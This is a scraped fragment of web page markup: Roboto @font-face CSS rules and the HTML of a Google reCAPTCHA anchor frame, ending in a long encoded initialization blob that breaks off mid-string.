  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nJ2H2V7gbwv1Q0E_diV8eQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nJ2H2V7gbwv1Q0E_diV8eQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nJ2H2V7gbwv1Q0E_diV8eQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKsYRvCo1BbwoTDhgnCpVrDpQInwqzDrcKwwo7DiHFsXsOSw7kLMwwNwr9Jw6wbAcO2w7MNwp0WIE1Vwo5JQcKew4bDksOmw5IyJsOxw4/[base64]/DgcKGeU/[base64]/DkklHwowwa8K+HHQ3w4/DrEHDlsO1wqBoD8OZwqDCqGkCw4lCTsOxORzCgFXDl3UVZTvCjsOAw7PDnj4ca2wqIcKHwpg7wqtMw5/[base64]/Dvh/[base64]/CsRDDkcKpcXZKecKxLcKswpvDrGpuw7LCjS3DmFjDp8OswrUaR2/[base64]/[base64]/fsKfw6xfeiDCl8KDbcO6FMKebsKFVSJAbQ3DpHrDhsOFfMKHWMO8w6nCoTbCtcKUTAQGCAzCo8KzfBQiFnUmFcK5w6vDtTnCmBXDiTQywqEfwpfDqyvCsR1CV8Okw7DDnWXDsMK2IhvCpQ9WwrDDuMOlwoNPwqsWcMOFwrHDvMOaCEN/Sh3CngcXwroiwrZwN8Kow6DDhcO8w5YAw5QOUQoKYX7Co8KNOibDucOrd8KMcxzCpcKpw6TDmsO4E8O/wrMqQSwVwoPDm8OudHvCmsOSw4PCo8O8wrwUGcKxSm8DHm9WIcORcsK6ScOadCnCgynDisOaw6NYdy/DocOVw7XDkhxne8OowpV6w7ZDw5sPwpnCul8wbxDDvGnDicOpb8OywqN2wqLDm8OYwrnDucOoI0xBf3fDpHgtwr/DtAceC8ODX8Kxw6HDkcOXwqnDucK0wp0PV8OEwpDCnsOPfsKRw4widsKVw5vCh8OlesKuOjnCvAzDjsOCw6hOVlIGQcK8w6TCjcKHwoJbw5JHw5kBwpJDwqk9w613KsKUI1lmwqvCqMKGwqjDu8KEJj0swojChsO/w7hfTQrCqMODwqMcYMKlUCl5KcOEBgVmwoBXbsO3EAJdf8KdwrdxH8KWeT/Cn3U6w6NdwrjDtcOjwovCpE/CiMKGJsOhwr3CicKEYyvDs8K2wo3CswTCrFECw5HDrycdwoRqRw/[base64]/Dm8ORTMKNVcKew47DjsOuwphrbMOyO8Kza8OowpoZw7dyTGpBey7DlMK6AULCvcOpw55QwrLDnMOuej/Dvk9bw6TCsz44GnYtFMKgUsKFS0tCw4PCtSd+wrDDmnMFYsKZMBPDhsO+w5U/wrlsw4ozwrLCnMOawrjDpWzDg0hjw4crRMOZF3nDjsOaMsOuPg/DgxtAw6DCkH7CnsKjw6XCoG1eFhfCt8Kpw4BtUMOTwohGwqTDsT3Dnw08w4UHw6J8wq/[base64]/Chy7DsyJsNsKBNsKowqzDq1nCnSE2VwzDqEEgwrpMwqpSw5bCsDPDuMObCGPDpcOdwrYbLcKlwpfCp27CgsKBwqoSw4lfRMO+NMOmO8KbQ8KUBcOjWk/CqFbCr8OQw43DjHnCoxkVw6YFaEfDi8Kfwq3DucOYMxbDsDHCm8O1w6DCh09OfcKcwrVLw5LDuQHDs8KRwq8/w6woXyPCvhU6b2DDtMOVScOSIsKgwovDrz4mccOSwqwKw4jDoCwfWMKhwoA3wrLDmcO4w5NtwppcEwJQw5gAaBXCl8KDw5IRwq3Dii0lw7A/QyQOeHbCuUxJw6HDtcKMRsKNIMOqdD3Co8Kdw4PDssKnwrBgwo1GIwDCmj/[base64]/DuMKhwpDCqhkMCAMow4/Dg8OZEngow4ZEKgETBwTCjyEswpLCnMOVH1k/Sm0Uw6bCuSXCrifCpcKbw73DvlFKw75iw7I/M8OLw6TCg31rwpUrA31CwoR1HMO5O0zDrDoRwqgZw4HCkVFBaRJFw4gZKcOME1QMKMKLdcKpOXFqw5PDp8K/wrVMIHfCqzPCvW7DjURfDjvChhzCpMKwKsOswoUdbGsaw4QgZSDDlXsmdDoOOkNWBQQcwoliw6BRw74cKsKTDMOWVUvDtA5PbwvCsMOuwqvDssO8wqo+WMKvAV7Cn1vDn0B/wq96fcOofANow7QGwq7CsMOWw5pVM2Fiw50SZXnCjsKSXT1kfVdBE2pja21Vwqd7w5XCiVcQw5BRw4oawq8YwqIfw55mwoQ0w5/DnlDCmwUVw6/DilxAIB8DeXE+wpp6B0kOXTPCssONw63DoWLDjX7DqBrCh18YGWQ1VcOkwobDshx6fMOfw5tHw73DqMOnw6odwrZeBcKPXMKKKnTCpMKUw75lMsK8w51nw4PCkynDqsO/exbCtlwjYg3Cg8OVYsK1w54aw5nDjMOtw4TCmsKoLcOJwrV+w4vCkCrCgMOhwovDsMK6wqJ+wqJYV0VPwrJ0DcOpEcOdwpMyw5HCt8OOw4kTOh/CkMO5w6DCrCTDmcKpAsOUw6jCkMORw4rDg8Kyw6/DgS4+FnoUOcOdVwzDtSjCknsKeV4/DcOhw5rDj8KxesKxw7gTKMKaAsK6wrUjwpMqecKAw54owq7CvVsgcXsUwqXCr1nCpMKPN03DucOzwr8yw4rDtCPDkDYHw6AxI8KEwrwswrM5MW/[base64]/WxZeZwrCvAYyBMK4OGjDiMKQP8KtUwpIJsOaLcOsw7/DqgvDhcOkwoAjw6VvAmZPw7XCgyQzZMOWwrM7wrzDlcKVEnMdw63DnhZpwp3DlRZyIVnCkGHDvMKzbVkIwrfDusKvw7MAwpbDmVjCvFHCp3vDnnwQIgnCgcO0w4xXJcKtDR5ww5Erw7A8wojDnAgWOsO+w4jDpMKewprDpMKdFsOsM8OhI8O9bMKsNsOew4/[base64]/[base64]/[base64]/[base64]/woUOwot8w6bCt3lpE8Otwrxef8OFwp7Cmz9uw7/DoU7CncK0MkrCrMOiZBw+w5Qtw4h0w4oZQsOoQ8KkFnXCkMK6TMK6cXFGWMOHw7Uuwp1XGcOaS0IGwqDCl1AMBsKWH1bDnkjDlsOew7/CqSIeasKHRcO+PjPDrcKRKgjCmMKcSVbCpMK7fEzDiMKsJjnCrC3CnSrCmAjCl1nDvCR+wqbCmcK8e8Kdw5xgwpFrwrnDv8KUG0gKJA91w4DDkcKqwopfwoDCuUjDgy9vGVTDmcK4XR/Cp8KqLEzDk8K1ZVPDgxrDssOGBwHCnR/DtsKfw5xxNsO0DkpPw5VmwrnCpcKJw6xGBFM2w57DrMKqIcOTwojDvcOnw7llwpQyLwZlfQTDjMKOb2fDp8O/wqPCgjTCg0LDu8OxGcKpwpIFw6/CoysoESAgw4rCgTHCmsKCw6PChEs2wpcQwqJCVsODw5XDgsKHMcOgwrYhw7khw5hURhRyACvDjVbDn3LCtMOiEsKvWjMwwqs0BsOlNSFjw4zDm8OGflTCocKlI0N8FcKXUcOdaUfDimlLw4B/MS/DgT4sSnPDv8KqOsOjw67DpGY/w50tw78cwobDpzxZwqzDm8ONw4VSwofDgMK1w7ctdsOMw5jDuz4qZcK8PMO+HgIMwqJbez3Cn8KSPsKQw6M5QMKhdXvDh2TCu8KYwqzDgsKbw6Jxf8KnCsKWw5PDrcKmw5JIw6XDii7DtMKawpkkaSVtJk0CwrfCkcOacMO+VcOyIiLCm3/DtcKuw74Vwo0jD8O2CEthw7rDlsKsQ2lhJg3DlsKwGkPChFYLPsKjF8OcQV4BwqnDj8OewqzDmTkEecOIw4/[base64]/VsOIw79dwr/Dv8Ohw6/DhlvDhMK4wrnCpsKBwpAzPsKAKFLCi8KoYMKJRMOWw6/[base64]/DgsKtw7LDssKzdmbCusOXLmLDk8KrAXDDjQVZwpnDr1lhwqvDqRZ5IAvDp8O+d1IpazRgwr/DkUZDMDNhwoZxFsKAwo4lU8Oww5kUwp97VcOJwqvCpiUxw4nCt3PChMOML0XDmsKhJcKVf8Kww5vDksK0cDsSw6bDvldGOcKnw606VGTDpSgpw7lBBU5Ew5fCuUt/[base64]/DlsKSwrnDucKYLDLCkj3CqEIVw4/[base64]/woTCsywFe0klw7kXw6bDqEHClmZ/wp3CnCdvb3bDimp+wozCmTXDlcOHak1BH8OQw4HCocK3w7wuPcKqw4bDiGnCmQHDjGYVw4BpZ2Asw6VBwo4dwocrCMKjezfDksOfRwnDiW3CtCHDocK6TAYow7jCgsKQezrDncKbY8K5wr8wVcOyw6AraCFiVSVZwovCn8OBZsK+w47DscKhf8Odw6R6cMOSFm/Ci1nDnFPChsKewr7CjicwwqtlBsK8IsKlGMOEO8OHWRbDisO1wpcCADvDgSR4w5jCoCt/w7dqNldhwq1ww6Vfwq3ClsKOY8O3TzA3wqkLEsO4w53Ck8OxSDvCh2MywqVgw5HCocOpJl7Dt8OlSHTDpsKCwpbCjsONwqPCuMK9CcKXLlnDgsK7N8KRwrY+fjPDn8OAwr8ARsOqwoHDmyRUT8K7ScOlw6PCgcKbCn/CosKKHcKow43CgAzCkjPCoMOUDy5EwqvDuMO9TQ83w71MwoEmLMOEwoAMEMKswobDixvCuxQnOcKUw7/[base64]/CtRMVKDbCkMO1Pzlow7x1woLChsKnO8K2wrhaw4/CqMOfFmAxCsKYWsOHwoTCrUTCkMKLw6jCjMOcNMOBw5/Dv8K3FTLCmsK6C8KSwrQ8DDUhPMOOw45Sf8O+w53DvSzClMKISCDCiS/DgsOJHMKMw7fDo8Kiw5Iow4gHw50bw58BwpPDvFlUwq7DvcObaFZgw4Ypwottw4Mtw68EBcK+w6XDpSRDRMKIG8OUw4PDr8KpIxHCjX/CmsOiOsORflTCmMOdwozDksO8b2XDk29Lwr0tw6/CpFoWwrQfWVHDq8KKEcOkw5rCiCc1wrUtOQrChwLCuSsrEcO6aTDDsSDDhmvDucK8b8KENUHCk8OsIDgUWsKwbQrChMK1UsO4S8OEwrZgSivDksKlIsONDcOtwozDn8KJw5zDmkbCnno5N8Oob03DiMKiwrEkwpPCssOawonClxYbw6QNw7nDtQDDj3gIOzAfNcOUwp/[base64]/RG4lbwDCiwIbw7kQw7HDsWYAw5ITwpE7LCvDnMKXwp7Dl8OyRcOBEcO0cgLDjHrChxTCkMKPdCfCm8KiGWwPwp/ClTfCjsKBwoLCnzTClAh+wo58RMKZMn0cw5kfLRTDn8KDw71hwo8UcBTCqlBAwooCwqDDhlPDpMKQw7RbBB7DiQTDusKkIMKCwqdGwrwqZMO0w7/CuA3DrQTCscKLOcOERizDqBYoIsOKaCU2w73CnsOufSTDtcKew71BHC/DrsKow6HDi8Olw4xRHFbCohrChcKuJyBPCcOFPMK0w4zCm8KXNFI/wqU5w5DDlsOzVMKqWsK0wqw9ZVTDmEouR8OVw6Rvw6XDisONQsKOwqbDqDtOXmDDp8K1w7bCq2PDlMOxfMOjc8OZXC/[base64]/DvRhuwpFJwqPCoMK1fcOgBhw4w6XClsKRA19YwqYvw55MVQLDrsOFw7ccbMOTwqfDrGBGNMOEwqvDokh0wr8oJcKZR13CoFnCscOow7B+w5/CrcKiwqXCkcKaUFfDlcKMwpgHNcObw6fCg34lwr8qNRIIw41Yw5HDoMOaawkWw5NswrLDocKLBMKew75Xw6EGJ8K+woohwr/[base64]/w7rCnD/Dr8Oqw4HDs8O5w7R0w7Qob8OwSjfCh8KmwpDCkj7Cn8OMw6TDsA0CPMOHw5jDjgfCj1zCscKxAWvDix7CisO1UyjCvX87XcK+wqDCmQg9WAvCtsKyw5Y9fHACwq/DuxjDtEJdEHFyw4/[base64]/[base64]/DksORwooBd8KlYTYqw6BTwo1qw5bDhFouG8OFw7/DtcOJw53CncKswq/DpVsjwr/DicO9w797F8KZwql6w53DjlXChsOswq7Du1EJw517w7rCsjLCvsKNwrZER8Khwo7DtMOkKArCkRQcwr/CvmoAbsOmwrNFXxjDq8OCQUbClMKlZcKTN8OgJMKcHyjCicOJworCtsKkw7zDvXNFw5A6wo5JwrEXEsKMwqEOeTvCqMOeOXrCqB18LAY7EVfDmsKPwpnCoMK+wpTDtV/[base64]/QixXw6rDnMOZNMKRw5jCvcK3w67CtcKbwowVwrd/Yx9VQ8OfwqXDnzduw7LDqsKYOcKSw6HDi8KWworCtsO4wqfDosKwwqvCiTPDgW3Cr8KZwrd5eMOpwrgAGEPDvlYuAxXDgcOhXMKiS8ORw5zDrDJHJ8KuLHXCi8KpXMO7wopUwoJ7wrJ7FcKvwr18JsOqazNuwpNdw6TDvD7Dnh8wNSfClknDsHdvw6AKwo/CpVM4w4rCnMKBwo0hNV7DmDvDrcOmcCTDkMOtwrsKMsOAwp7DoC0zw6w3w6fCvsOWwpQiw41MLnnCsjgsw696wqnDssO1P3jCik8bIUvCh8K9woNow5fCmwDDlsOLw5HCnMOBCUEtwqJsw588T8OwSMKuw4jCjcOjwr/[base64]/DmcKSwogoHSbDslbCiV8nYk9Pw4JHOsOSw6rDt8OkwrvCnMOJw7jDqsK1KcOOw78VKsKBLRkFUHbCosOIw7oTwoYcwrQSYMOtwrzDmgxEw703a2xRwptMwrdsLcKGccOlw7XCisOZwq92w5vCmcOSwq/Dl8OFQRnDkl7Diz4/LS1wNxrCs8KPUMK2RMKoNMOjGcOpb8OfK8OTw7TCgSQvbsOCdzgGwqXCqUbDkMKqwoHCnhnDjS0Lw7o+woLCik8rwqTCmsKEw6/Dq1DDnmjCqBHCm00pw7bCnVYXJsKuWmzDmcOkH8OYw4zCrCkId8KJFGDClUbCkxA+w49Aw4TChSvDgnbDk1PCjlZZXMK3CsKJDMOyeHLDiMOnwr9cw6vDicO7wrvDpsO3wpnCoMOowrDDsMOdw60/T15fZnLCvsKQOnlUwoA+w7wKwqTCmDfChMOsOmHChVTChhfCumB/[base64]/DlAxDYMOLK8K6KcKowrsFZEUNPzXDjcODe2cxwqPClnXCqDnCrsKNWcOPw7RwwoJXwrZ4woLCgxvDmyIwYkVvbmrDgibCpS7CoD96GcOnwpBdw5/Dk0LDlsKfwqLDlcKQYkzCrMK6wrM6wrLCnMKewqoXX8OKRMO6woLCv8Oww5BJw5cAKsKTwoLCh8OALMOEw7EvNsKdwpJuaSLDrj7Dj8OldsO7RsOOwrLDmDxeW8OWc8ORwrNowoBbw7QSw5ZiKsO0WU/ChBtDw5sDAVlZVxrChsKdw4ULb8OZw7HDvMORw4tDegpaN8K/w4FGw5FTAAQeWUfCmsKFA1HDq8Olw7o4CSrDiMKuwq7CoV3CjwfDlcOaZWnDqSBINFDCsMO8wonClsKfbsOaE1h/[base64]/wpDDqMOPwrDCkwPDnntJw5vDm8Kawq1oOsK9CHHDtMKkWQDCphNMw4IJwowCB1DCs1F2wrnDrMK8wplsw48vwqbCoU1WR8KIwpgfwoRGwoofezbChmTDqCZmw5vCnsKzwqDChkIWwpJJGFjClz/DgMOXT8K2wrrCgRfCn8Orw440wqAHw4lfC13DvVMDKcOLw4YJSEjDmsKVwotmw7UUEsK3b8KePAhswqtNw6V/[base64]/woIEw4LChMKQdcORwqTDol0owqLDhUYRw4Eow7jCgBlwwojDh8OTwq1qMsOqWcOHdArCrCZ1XU87OsOIIMKNw74NfBLDn0vDjlfDqcO5w6fDtS42w5vDryjDpETCscKBFcK4LsKYwqfDk8OJfcK4w4PCqMKFJcKiw61qwphsBsKHOMOSQMOEw493B2vCq8Kqw7/Cs3sLPUDCncKoYsOCwqRqZ8KXw5bDqMOmwrfCtcKfwr7CqhbCv8Kkc8KZIsK4QcOzwrxrE8ONwqIPw4FPw6ITUGXDg8OOesOfFQnDgcKNw7bDhw8QwqI9DEkdwq7DuRDCosKVwowbw5QiKkjDvMOzQcKuCQV1McKPw5/[base64]/bz9KHMK4BcK6w67DtcOpCsOFYCXDiGhZIyIAfFt0wpPCgcOGDsKAGcOaw4HDjxTCkGzCtiI+wqQrw4rDoXwnGT04WMOXVBlCw4/CoEfDtcKPw7hSwo/Co8K2w5TCq8K8wq0mwonChnt+w6XCjcKOw4DCv8Kpw6fDlB4rwo5qwo7DqMOvwpP